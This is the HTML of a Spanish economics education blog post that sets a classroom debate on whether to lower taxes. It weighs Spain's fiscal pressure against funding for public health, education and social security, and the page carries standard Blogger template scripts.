.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77855feb-9b8b-4044-9dd6-df5cf6565319' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77855feb-9b8b-4044-9dd6-df5cf6565319' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%202%C2%BAECE%3A%20TEMA%2009' property='v:title' rel='v:url'>ACTIVIDADES 2ºECE: TEMA 09</a></span>
<i class='fa fa-angle-right'></i><span>ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-08T08:57:00+02:00'>08 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1861632875943237481' itemprop='articleBody'>
<meta content='En España se estima que la presión fiscal es del 35,2%, es decir que de cada 100 euros de rentas generadas en España, 35,2 euros se pagan co...' name='twitter:description'/>
<p>En España se estima que la presión fiscal es del 35,2%, es decir que de cada 100 euros de rentas generadas en España, 35,2 euros se pagan como impuestos. y cotizaciones sociales</p><div style="text-align: justify;">Con todo el dinero de&nbsp; los impuestos y las cotizaciones,&nbsp; el Estado paga pensiones, desempleo, todo tipo de ayudas, educación y sanidad, a parte de carreteras, parques etc etc. Hay un gran debate en torno a esto, para muchos, los españoles pagamos demasiados impuestos. Lo que proponen los críticos es que bajen los impuestos, lo que provocaría que disminuiría el gasto en educación, sanidad y también la acción protectora (la seguridad social).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El debate dura ya muchos años. Mucha gente prefiere el dinero en su bolsillo (no pagar impuestos) y luego pagarse su propia educación y su propia sanidad y hacerse sus propios seguros (pagando) en caso de que les ocurra algo.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hace unos años, el partido VOX, elaboraron este vídeo en contra de los impuestos. Pero recuerda, eliminar impuestos te hará tener más dinero en el bolsillo, pero disminuirá la seguridad social, la educación y/o la sanidad gratuita para todo el mundo (el dinero sale de los impuestos).&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/qBpp8Rt37dU?feature=player_embedded" width="320"></iframe></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b><span style="color: red;">DEBATE: </span>&#191;Merece la pena pagar impuestos y tener cambio seguridad social, sanidad y educación, o sería mejor que cada uno se pague lo suyo?</b><br /><b><br /></b></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS</span>
<img alt='ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS' class='photo' src='https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
08 septiembre
<span class='value-title' title='08 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%202%C2%BAECE%3A%20TEMA%2009' rel='tag'>ACTIVIDADES 2ºECE: TEMA 09</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html&title=ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html&title=ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html&title=ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html&title=ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html&media=https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg&description=En España se estima que la presión fiscal es del 35,2%, es decir que de cada 100 euros de rentas generadas en España, 35,2 euros se pagan co...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>ACTIVIDADES 2ºECE: TEMA 09</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2024/09/evaluacion-inicial-cultura-emprendedora.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2018/02/aprendizaje-por-proyectos.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d1861632875943237481\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
